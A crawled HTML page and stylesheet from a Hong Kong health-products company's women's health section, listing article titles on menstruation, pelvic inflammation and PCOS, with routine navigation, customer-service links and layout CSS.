

--- FILE ---
content_type: text/html
request_url: https://hkgrj.com/a/news/shyy/
body_size: 4051
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>女性健康 妇科 女性生理问题 康小鹅女人坊 香港戈瑞金医药公司_戈瑞金健康 两性保健健康生理常识 两性营养健康咨询服务_香港戈瑞金医药公司</title>
<meta name="keywords" content="女性健康 妇科 女性生理问题 康小鹅女人坊 香港戈瑞金医药公司" />
<meta name="description" content="女性健康 妇科 女性生理问题 康小鹅女人坊 香港戈瑞金医药公司" />
<link rel="stylesheet" href="/style/css/common.css" type="text/css" />
<script type="text/javascript" language="javascript" src="/style/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" language="javascript" src="/style/js/jquery-lazyload.js"></script>
<script type="text/javascript" language="javascript" src="/style/js/jquery.superslide.js"></script>
<script type="text/javascript" language="javascript" src="/style/js/jqthumb.js"></script>
<link rel="alternate" media="only screen and(max-width: 640px)"href="/m/list.php?tid=15" >
<link rel="canonical" href="/m/a/news/shyy/"/>
<meta http-equiv="mobile-agent" content="format=xhtml;url=/m/list.php?tid=15">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/list.php?tid=15";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
</head>
<body>
<!--顶部 -->


<div class="header_top">
  <div class="main">
    <div class="header_top_title Left">
      <h6>香港戈瑞金医药公司欢迎您!</h6>
    </div>
    <div class="header_top_right f_r">
      <ul>
        <li class="weixin"><a href="#">微信联系客服</a>
          <div class="weixin_img"> <img src="/style/images/wx.jpg" alt="" />
            <p>扫一扫关注</p>
          </div>
        </li>
        <li class="shoucang"><a href="javascript:void(0);" onClick="AddFavorite('戈瑞金港货',location.href)">收藏本站</a></li>
        <li class="kefu"><a href="/a/bangzhu/" target="_blank">帮助中心</a></li>
      </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<!-- 头部 -->
<div class="logo">
  <div class="main">
    <div class="logo_img Left"> <a href="/"><img src="/style/images/logo.png"></a> </div>
    <div class="logo_by Left">
      <div class="search">
        <form action="/plus/search.php" name="formsearch">
          <input type="hidden" name="kwtype" value="0">
          <div class="search-wrap">
            <input class="keyWord" type="text" name="q" value="请输入您想要的关键词" onkeyup="STip(this.value, event);" autocomplete="off" onfocus="this.value=''">
          </div>
          <input type="submit" name="submit" class="submit sub-btn mod_search_btn" tabindex="9" value="搜 索">
        </form>
      </div>
    </div>
    <div class="logo_tel f_r"> <span><i></i><em>咨询客服：</em></span> <b>gz91889</b> </div>
    <div class="clear"></div>
    <div class="nav">
      <ul class="Left">
        <li ><a href="/">网站首页</a></li>
        
        <li><a href="/a/nanshijiankang/">男性健康</a></li>
        
        <li><a href="/a/nvshijiankang/">女性健康</a></li>
        
        <li><a href="/a/nafenmixilie/">痛风调理</a></li>
        
        <li><a href="/a/a/gywm/">关于我们</a></li>
        
        <li><a href="/a/news/">健康百科</a></li>
        
      </ul>
      <div class="nav_ls f_r"> <a href="/m">手机访问</a> </div>
      <div class="clear"></div>
    </div>
  </div>
</div>
<div class="jiaodian" id="main"> 
  <!-- 菜单 -->
  <div class="main1 main2" id="main1">
      <h4></h4>
    </div>
  </div>
</div>
 
<!--中间部分-->
<div class="catebg">
  <div class="cat_ur_here">
    <h1>您现在的位置： <a href='http://hkgrj.com'>主页</a> > <a href='/a/news/'>健康百科</a> > <a href='/a/news/shyy/'>女性栏目</a> > </h1>
  </div>
</div>
<div class="con mt10">
  <div class="listl">
    <div class="zhujiad2"><a><img src="/style/ad/west2.gif" alt=""/></a></div>
    <div class="hotlist">
      <h2 class="">阅读排行</h2>
      <ul>
        <li><span class="">1</span><a href="/a/news/shyy/221.html" title="痛经能吃止疼药止痛吗？" title="痛经能吃止疼药止痛吗？">痛经能吃止疼药止痛吗？...</a></li>
<li><span class="">2</span><a href="/a/news/shyy/257.html" title="盆腔炎是什么病？盆腔炎" title="盆腔炎是什么病？盆腔炎">盆腔炎是什么病？盆腔炎...</a></li>
<li><span class="">3</span><a href="/a/news/shyy/273.html" title="太胖为什么会导致不孕不" title="太胖为什么会导致不孕不">太胖为什么会导致不孕不...</a></li>
<li><span class="hui">4</span><a href="/a/news/shyy/276.html" title="痛经有多痛？为什么会痛" title="痛经有多痛？为什么会痛">痛经有多痛？为什么会痛...</a></li>
<li><span class="hui">5</span><a href="/a/news/shyy/277.html" title="痛经忍忍就好？小心4大健" title="痛经忍忍就好？小心4大健">痛经忍忍就好？小心4大健...</a></li>
<li><span class="hui">6</span><a href="/a/news/shyy/278.html" title="为何年轻女性也会闭经？" title="为何年轻女性也会闭经？">为何年轻女性也会闭经？...</a></li>
<li><span class="hui">7</span><a href="/a/news/shyy/279.html" title="日常生活中，如何预防闭" title="日常生活中，如何预防闭">日常生活中，如何预防闭...</a></li>
<li><span class="hui">8</span><a href="/a/news/shyy/280.html" title="为何月经淋漓不尽？" title="为何月经淋漓不尽？">为何月经淋漓不尽？...</a></li>
<li><span class="hui">9</span><a href="/a/news/shyy/281.html" title="月经透视了你的生育能力" title="月经透视了你的生育能力">月经透视了你的生育能力...</a></li>

      </ul>
      <div class="erweima"><img src="/style/images/erweima.jpg" alt="扫一扫，有好礼"></div>
    </div>
  </div>
  <div class="listr">
    <div class="listnav">
      <div class="cate-l"><img src="/style/images/listico.png" style="background:none;"></div>
      <dl class="cate-tab">
        <dt></dt>
        
        <dd><a href="/a/news/shcs/" class="">前列腺炎</a></dd>
        <dd><a href='/a/news/shyy/' class='curr'>女性栏目</a></dd>
        <dd><a href="/a/hhxg/" class="">痛风专栏</a></dd>
        
        <dd><a href="/a/news/lmhy/" class="">男性生殖</a></dd>
        
        <dd><a href="/a/news/xhyz/" class="">康复案例</a></dd>
        
      </dl>
    </div>
    <div class="alist">
      <div class="newsa_t">
        <h2>女性栏目</h2>
        <font></font></div>
      <ul>
        <li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/221.html" title="<b>痛经能吃止疼药止痛吗？健乐生经痛療</b>"><b>痛经能吃止疼药止痛吗？健乐生经痛療</b></a></p>
          <span></span></li><li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/257.html" title="盆腔炎是什么病？盆腔炎有什么症状？">盆腔炎是什么病？盆腔炎有什么症状？</a></p>
          <span></span></li><li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/273.html" title="太胖为什么会导致不孕不育？">太胖为什么会导致不孕不育？</a></p>
          <span></span></li><li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/276.html" title="痛经有多痛？为什么会痛经？">痛经有多痛？为什么会痛经？</a></p>
          <span></span></li><li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/277.html" title="痛经忍忍就好？小心4大健康危机">痛经忍忍就好？小心4大健康危机</a></p>
          <span></span></li><li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/278.html" title="为何年轻女性也会闭经？">为何年轻女性也会闭经？</a></p>
          <span></span></li><li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/279.html" title="日常生活中，如何预防闭经？">日常生活中，如何预防闭经？</a></p>
          <span></span></li><li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/280.html" title="<b>为何月经淋漓不尽？</b>"><b>为何月经淋漓不尽？</b></a></p>
          <span></span></li><li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/281.html" title="月经透视了你的生育能力">月经透视了你的生育能力</a></p>
          <span></span></li><li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/282.html" title="月经有血块怎么回事？">月经有血块怎么回事？</a></p>
          <span></span></li><li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/283.html" title="<b>月经量多是什么原因？</b>"><b>月经量多是什么原因？</b></a></p>
          <span></span></li><li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/284.html" title="<b>月经量少要警惕，“干血之症”最可怕！！！</b>"><b>月经量少要警惕，“干血之症”最可怕！！！</b></a></p>
          <span></span></li><li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/285.html" title="月经周期混乱(提前或延后)是怎么回事？">月经周期混乱(提前或延后)是怎么回事？</a></p>
          <span></span></li><li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/286.html" title="“月经颜色”代表健康程度！">“月经颜色”代表健康程度！</a></p>
          <span></span></li><li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/287.html" title="日常如何调理月经不调？">日常如何调理月经不调？</a></p>
          <span></span></li><li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/288.html" title="引起月经不调的原因？">引起月经不调的原因？</a></p>
          <span></span></li><li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/289.html" title="如何判断是否月经不调？">如何判断是否月经不调？</a></p>
          <span></span></li><li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/290.html" title="月经有哪些症状表现？">月经有哪些症状表现？</a></p>
          <span></span></li><li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/291.html" title="多囊怕甜，那平时能吃水果吗？">多囊怕甜，那平时能吃水果吗？</a></p>
          <span></span></li><li>
          <p><b> [<a href='/a/news/shyy/'>女性栏目</a>] </b><a href="/a/news/shyy/292.html" title="多囊卵巢综合征PCOS调理，离不开这几个方面？">多囊卵巢综合征PCOS调理，离不开这几个方面？</a></p>
          <span></span></li>
      </ul>
    </div>
    <div class="pagebar">
      <ul>
        <li>首页</li>
<li class="thisclass">1</li>
<li><a href='list_15_2.html'>2</a></li>
<li><a href='list_15_2.html'>下一页</a></li>
<li><a href='list_15_2.html'>末页</a></li>

      </ul>
    </div>
  </div>
</div>
<div class="blank"></div>
<script type="text/javascript">
var isWidescreen=screen.width<1280;
if (isWidescreen){document.getElementsByTagName("body")[0].className="root_body";}
function AddFavorite(title, url) { 
try {window.external.addFavorite(url, title);} 
catch (e) { 
try {window.sidebar.addPanel(title, url, "");} 
catch (e) {alert("抱歉，您所使用的浏览器不支持此操作。nn加入收藏失败，请使用Ctrl+D进行添加");} 
} 
}
</script>
<script type="text/javascript">
$("img").lazyload({
     effect: "fadeIn",
	 skip_invisible : true,
	 failure_limit : 20
});
</script>

<footer>
  <div class="footer-icon">
    <div class="w"> <a rel="nofollow" class="icon-map">
      <p class="icon-bg i1"></p>
      <p class="icon-title">品质信赖</p>
      </a><a rel="nofollow" class="icon-map">
      <p class="icon-bg i3"></p>
      <p class="icon-title">原装进口</p>
      </a><a rel="nofollow" class="icon-map">
      <p class="icon-bg i4"></p>
      <p class="icon-title">健康首选</p>
      </a><a rel="nofollow" class="icon-map">
      <p class="icon-bg i5"></p>
      <p class="icon-title">健康顾问</p>
      </a><a rel="nofollow" class="icon-map">
      <p class="icon-bg i6"></p>
      <p class="icon-title">专业服务</p>
      </a><a rel="nofollow" class="icon-map">
      <p class="icon-bg i7"></p>
      <p class="icon-title">安全保障</p>
      </a><a rel="nofollow" class="icon-map">
      <p class="icon-bg i8"></p>
      <p class="icon-title">万千口碑</p>
      </a> </div>
  </div>
  <div class="main">
    <div class="ft_intr cf">
      <div class="ft_intr_l">
        <dl>
          <dt></dt>
          
        </dl>
        <dl>
          <dt></dt>
          
        </dl>
      </div>
      <div class="ft_intr_m">
        <div style="font-size:26px"></div>
        <div class="mt10 g6"></div>
        <div><img src="/style/images/weixin1.jpg" width="180" height="180" alt=""></div> 
      </div>
      <div class="ft_intr_r">
        <dl>
          <dt></dt>
          
        </dl>
        <dl>
          <dt></dt>
          
        </dl>
      </div>
    </div>
    <div class="ft_addr">
      <div class="footlink"> <a href="/" rel="nofollow">两性健康栏目  全球大健康领域</a>  </div>
      <div class="g9">Copyright &copy; 2002-2021 香港戈瑞金 版权所有   <a href="http://www.hkgrj.com/" target="_blank" rel="nofollow"></a> <a href="/sitemap.xml" target="_blank">XML地图</a> <a href="http://www.hkgrj.com" target="_blank">网站首页</a></div>
    </div>
  </div>
</footer>
<!-- QQ代码 开始 -->
<div class="floatBox" id="wfgfpkfzg">
  <ul>
    <li class="li_o"><a>在线咨询</a></li>
    <li class="li_t"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2207822659&site=qq&menu=yes">咨询客服</a></li>
    <li class="li_f"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2207822659&site=qq&menu=yes">售前咨询</a></li>
    <li class="li_w"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2207822659&site=qq&menu=yes">售后服务</a></li>
  </ul>
</div>
<script src="/style/js/qq.js"></script> 
<!-- 代码 结束 --> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hkgrj.com/style/css/common.css
body_size: 7173
content:
/* AB模版网 做最好的织梦整站模板下载网站 Www.AdminBuy.Cn */
/* QQ：9490489 */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
@font-face {
	font-family: 'iconfont';
	src: url('../fonts/iconfont.eot');
	src: url('../fonts/iconfont.eot') format('embedded-opentype'), url('../fonts/iconfont.woff') format('woff'), url('../fonts/iconfont.ttf') format('truetype'), url('../fonts/iconfont.svg#iconfont') format('svg');
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, pre, a, code, del, em, img, strong, sub, sup, b, u, i, dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td {
	border: none;
	font-size: 100%;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline
}
body {
	font-family: "microsoft yahei", "微软雅黑\8F6F\96C5\9ED1,Arial,Helvetica,sans-serif";
	font-size: 12px;
	margin: 0 auto;
	background: #fff!important
}
html, html body {
	_background-attachment: fixed;
}
input:focus {
	outline: 0
}
.topArea table {
	border-collapse: collapse;
	border-spacing: 0
}
ol, ul {
	list-style: none
}
th, td {
	vertical-align: middle
}
.Left {
	float: left
}
.f_r {
	float: right
}
.r {
	text-align: right!important
}
.c {
	text-align: center!important
}
.l {
	text-align: left!important
}
a {
	color: #666;
	text-decoration: none
}
a:hover {
	text-decoration: none
}
.mt10 {
	margin-top: 10px
}
.site-nav-bd .menu .menu-bd {
	MARGIN-TOP: -1px;
	DISPLAY: none;
	Z-INDEX: 10001;
	POSITION: relative;
	right: 0
}
#content {
	MARGIN-LEFT: auto;
	MARGIN-RIGHT: auto
}
#header {
	MARGIN-LEFT: auto;
	MARGIN-RIGHT: auto
}
#page {
	MARGIN-LEFT: auto;
	MARGIN-RIGHT: auto
}
.w950 {
	WIDTH: 950px
}
hr {
	height: 1px;
	border: none;
	border-top: 1px #333 dashed;
	background: none;
}
input {
	font-family: "微软雅黑", "Microsoft YaHei";
}
.padd10 {
	padding: 10px;
}
.gray, a.gray {
	color: #787878
}
.orange, a.orange {
	color: #F60
}
.white, a.white {
	color: #FFF
}
.clearfix:after {
	clear: both;
	content: '.';
	display: block;
	height: 0;
	overflow: hidden
}
.clearfix {
	zoom: 1
}
.clear {
	clear: both
}
.w {
	margin: 0 auto;
	width: 1210px;
}
.wrap {
	background: #FFF;
	border-bottom: 1px solid #EEE\9;
	box-shadow: 0px 0px 3px rgba(0,0,0,0.1);
}
.height5 {
	height: 5px;
	line-height: 1px
}
.height10 {
	height: 10px;
	line-height: 1px
}
.height15 {
	height: 15px
}
.height25 {
	height: 25px
}
.height40 {
	height: 40px
}
.mt10 {
	margin-top: 10px
}
.mt15 {
	margin-top: 15px
}
.pt10 {
	padding-top: 10px
}
.pb15 {
	padding-bottom: 15px
}
.mb10 {
	margin-bottom: 10px
}
.mt20 {
	margin-top: 20px
}
.bold {
	font-weight: 700
}
.f14 {
	font-size: 14px
}
.f16 {
	font-size: 16px
}
.fline {
	text-decoration: line-through
}
.yen {
	font-family: Arial, Helvetica, sans-serif
}
.pointer {
	cursor: pointer
}
img {
	border: 0;
	margin: 0;
	overflow: hidden;
	vertical-align: top
}
.pageAD {
	height: 50px;
	overflow: hidden;
	position: relative
}
.pageAD .closeX {
	background: #b60502;
	color: #fff;
	cursor: pointer;
	font-weight: 700;
	height: 16px;
	line-height: 16px;
	position: absolute;
	right: 2px;
	text-align: center;
	top: 2px;
	width: 16px
}
.topright {
	height: 75px;
	width: 760px
}
.topnav {
	height: 30px;
	padding-top: 8px
}
.col-extra {
	FLOAT: left
}
.col-sub {
	FLOAT: left
}
.col-extra:unknown {
CLEAR:both;
DISPLAY:block;
HEIGHT:0px;
content:' '
}
.col-sub:unknown {
CLEAR:both;
DISPLAY:block;
HEIGHT:0px;
content:' '
}
.layout:unknown {
CLEAR:both;
DISPLAY:block;
HEIGHT:0px;
content:' '
}
.main-wrap:unknown {
CLEAR:both;
DISPLAY:block;
HEIGHT:0px;
content:' '
}
.col-extra {
	ZOOM: 1
}
.col-sub {
	ZOOM: 1
}
.layout {
	ZOOM: 1
}
.main-wrap {
	ZOOM: 1
}
/* 顶部 */
.main {
	width: 1210px;
	margin: auto;
}
.header_top {
	height: 33px;
	line-height: 33px;
	background: #f8f8f8;
	border-bottom: solid 1px #ddd;
}
.header_top_title h6 {
	font-weight: normal;
	font-size: 12px;
	color: #777;
	background: url(../images/hi.png) left no-repeat;
	padding-left: 19px;
}
.header_top_right ul:after {
	display: block;
	content: "";
	clear: both;
}
.header_top_right li {
	margin-left: 10px;
	float: left;
	padding-left: 21px;
	background-size: 16px;
	background-repeat: no-repeat;
	background-position: left center;
}
.header_top_right li.weixin {
	background-image: url(../images/weixin.png);
}
.header_top_right li.kefu {
	background-image: url(../images/kefu.png);
}
.header_top_right li.shoucang {
	background-image: url(../images/shoucang.png);
}
.header_top_right li.shoucang a {
	background: none;
	padding-right: 0px
}
.header_top_right li a {
	display: block;
	font-size: 12px;
	background: url(../images/down.png) no-repeat right center;
	background-size: 12px;
	padding-right: 18px;
}
.header_top_right li.kefu a {
	background: none;
	padding-right: 0px;
}
.header_top_right li.weixin {
	position: relative;
}
.header_top_right li.weixin .weixin_img {
	position: absolute;
	top: 34px;
	left: 0px;
	display: none;
	background: #fff;
	box-shadow: 0 0 5px #888;
}
.header_top_right li.weixin .weixin_img p {
	font-size: 12px;
	text-align: center;
}
.header_top_right li.weixin:hover .weixin_img {
	display: block;
}
.header_top_right li.weixin .weixin_img img {
	width: 100px;
}
/* 头部 */
.logo {
	border-bottom: 2px solid #ed2d38;
}
.logo_img {
	margin-top: 10px;
}
.logo_by {
	margin: 30px 0 0 150px;
}
.logo_by .search {
	height: 40px;
	position: relative;
	width: 461px;
	z-index: 105;
}
.logo_by .search .search-wrap {
	height: 34px;
	border: 2px solid #ed2d38;
	background: #FFF !important
}
.logo_by .search .sideShadow {
	float: left;
	width: 59px;
	height: 34px;
	position: relative;
	z-index: 99999999;
	background: #ed2d38;
	border-right: 1px solid #D8D8D8
}
.logo_by .search .keyWord {
	color: #909090;
	float: left;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	padding: 0;
	width: 358px;
	text-indent: 35px;
	background: none;
	border: none;
	background: url(../images/searchbg.gif) no-repeat 10px 7px;
	margin-top: 2px;
	background-color: #FFF;
}
.logo_by .search .sub-btn {
	border: 0;
	cursor: pointer;
	height: 36px;
	line-height: 36px;
	overflow: hidden;
	width: 90px;
	position: absolute;
	top: 0;
	right: 0;
	font-family: "微软雅黑";
	font-size: 16px;
	color: #FFF;
	transition: all .2s ease-in-out;
	background: #ed2d38
}
.logo_by .search .sub-btn:hover {
	background: #003c74
}
.logo_tel {
	margin-top: 32px;
	float: right
}
.logo_tel span {
	display: block;
	float: left;
	margin-right: 5px;
	padding-top: 3px;
}
.logo_tel i {
	color: #616161;
	display: block;
	height: 6px;
	background: url(../images/t1.png) no-repeat;
}
.logo_tel em {
	font-size: 17px;
	color: #616161;
	font-style: normal;
	height: 16px;
}
.logo_tel b {
	display: block;
	float: left;
	color: #ed2d38;
	font-size: 30px;
	font-family: Arial, Helvetica, sans-serif
}
.nav {
	margin-left: 280px;
	margin-top: 15px;
}
.nav ul:after {
	display: block;
	content: "";
	clear: both;
}
.nav ul li {
	float: left;
	height: 40px;
	line-height: 40px;
}
.nav ul li.currclass a {
	color: #ed2d38;
}
.nav ul li a {
	display: block;
	padding: 0 20px;
	font-size: 16px;
}
.nav_ls {
	background: url(../images/ls.png) no-repeat left 5px;
	padding-left: 50px;
	height: 40px;
}
.nav_ls a {
	display: block;
	width: 100px;
	height: 26px;
	line-height: 26px;
	background: #ed2d38;
	text-align: center;
	color: #fff;
	margin-top: 14px;
}
.nav_ls a:hover {
	background: #f60;
}
.jiaodian {
	width: 100%;
	position: relative;
}
.main1 {
	position: absolute;
	height: 450px;
	width: 244px;
	left: 50%;
	margin-left: -605px;
}
.banner {
	width: 100%;
	height: 450px;
	overflow: hidden;
	position: relative;
}
.banner-slide {
	width: 100%;
	height: 450px;
	background-repeat: no-repeat;
	background-size: auto 450px;
	background-position: center;
	float: left;
	display: none;
}
.slide-active {
	display: block;
}
.slide1 {
	background-image: url(../images/bg4.jpg);
}
.slide2 {
	background-image: url(../images/bg4.jpg);
}
.slide3 {
	background-image: url(../images/bg4.jpg);
}
.button {
	position: absolute;
	transform: rotate(180deg);
	top: 50%;
	left: 5%;
	height: 80px;
	width: 40px;
	margin-top: -40px;
	background: url(../images/arrow.png) center center no-repeat;
}
.next {
	transform: rotate(0deg);
	left: auto;
	right: 5%;
}
.button:hover {
	background-color: #333;
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.dots {
	position: absolute;
	bottom: 24px;
	right: 0;
	text-align: right;
	padding-right: 24px;
	line-height: 12px;
}
.dots span {
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	margin-left: 8px;
	background-color: rgba(7, 17, 27, 0.4);
	cursor: pointer;
	box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.8) inset;
}
.dots span.active {
	box-shadow: 0 0 0 2px rgba(7, 17, 27, 0.4) inset;
	background-color: #ffffff;
}
/* menu-box*/
.menu-box {
	background: rgba(0, 0, 0, 0.7);
	opacity: 0.7;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 244px;
	height: 450px;
	z-index: 1;
}
.menu-content {
	position: absolute;
	left: 0px;
	top: -42px;
	width: 244px;
	z-index: 2;
}
.menu-item {
	height: 75px;
	line-height: 75px;
	font-size: 12px;
	cursor: pointer;
	position: relative;
}
.ico1 {
	background: url(../images/ico1.png) 40px center no-repeat;
}
.ico2 {
	background: url(../images/ico2.png) 40px center no-repeat;
}
.ico3 {
	background: url(../images/ico3.png) 40px center no-repeat;
}
.ico4 {
	background: url(../images/ico4.png) 40px center no-repeat;
}
.ico5 {
	background: url(../images/ico5.png) 40px center no-repeat;
}
.ico6 {
	background: url(../images/ico6.png) 40px center no-repeat;
}
.menu-item a {
	display: block;
	color: #fff;
	padding: 0 8px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	font-size: 15px;
	text-align: center;
}
.menu-item:last-child a {
	border-bottom: none;
}
.menu-item i {
	position: absolute;
	right: 52px;
	top: 26px;
	color: rgba(255,255,255,0.8);
	font-size: 32px;
	top: 0px;
	font-style: normal;
	font-weight: normal;
	font-family: "iconfont";
}
.hide {
	display: none;
}
.menu-title {
	height: 40px;
	display: block;
	width: 100%;
	background: url(../images/btitle.png) no-repeat #ed2d38 25px center;
}
.menu-title h4 {
	color: #fff;
	text-align: center;
	line-height: 40px;
	font-weight: normal;
	font-size: 16px;
	background: url(../images/bdown.png) no-repeat 200px center;
}
/* 内页分类 */
.menu-box1, .menu-item1 {
	display: none;
}
.jiaodian .main2 {
	height: 0px;
	cursor: pointer;
}
.main2:hover .menu-item1 {
	display: block;
}
.main2:hover .menu-box1 {
	display: block;
}
.jiaodian .main2:hover {
	height: 450px;
	z-index: 9999
}
.jiaodian .main2 .menu-box1 {
	background: #333;
}
/*表单*/
.biaodan {
	position: absolute;
	right: 50%;
	z-index: 5;
	width: 280px;
	height: 340px;
	background: rgba(255, 255, 255, 0.7);
	top: 50%;
	margin-top: -160px;
	margin-right: -600px;
}
.biaodan-title {
}
.biaodan-title h5 {
	font-size: 18px;
	font-weight: normal;
	text-align: center;
	margin: 30px 0 8px 0;
	background: url(../images/biao3.png) no-repeat center;
}
.biaodan-title p {
	font-size: 14px;
	color: #666;
	text-align: center;
}
.biaodan-input {
	padding: 0 30px;
	margin: 25px 0;
}
.biaodan-ico1 input {
	background: url(../images/biaodan1.png) no-repeat 10px center #fff;
}
.biaodan-ico2 input {
	background: url(../images/biaodan2.png) no-repeat 10px center #fff;
}
.biaodan-input input {
	height: 50px;
	border: 0px;
	padding-left: 60px;
	width: 160px;
	font-size: 16px;
	border-radius: 3px;
}
.biaodan-submit {
	padding: 0 30px;
}
.biaodan-submit input {
	cursor: pointer;
	width: 100%;
	height: 50px;
	border: 0px;
	background: #ed2d38;
	color: #fff;
	border-radius: 5px;
	font-size: 20px;
	font-family: "微软雅黑";
}
.biaodan-submit input:hover {
	background: rgba(222,16,3,0.7);
}
/* 圆角效果 */
.radius5 {
	-moz-border-radius: 5px;      /* Gecko browsers */
	-webkit-border-radius: 5px;   /* Webkit browsers */
	border-radius: 5px;
}
.radius10 {
	-moz-border-radius: 10px;      /* Gecko browsers */
	-webkit-border-radius: 10px;   /* Webkit browsers */
	border-radius: 10px;
}
.radius15 {
	-moz-border-radius: 15px;      /* Gecko browsers */
	-webkit-border-radius: 15px;   /* Webkit browsers */
	border-radius: 15px;
}
/* 底部 */
.footer-box {
}
.footer-icon {
	width: 100%;
	padding: 35px 0;
	height: 80px;
	text-align: center;
}
.footer-icon .w {
	height: 80px
}
.footer-icon .icon-map {
	display: inline-block;
	width: 170px
}
.footer-icon .icon-map .icon-bg {
	width: 50px;
	height: 50px;
	margin: 0 auto;
	background: url(../images/site.png) no-repeat;
	_background: url(../images/site.gif) no-repeat
}
.footer-icon .icon-map .icon-title {
	font-size: 14px;
	color: #000;
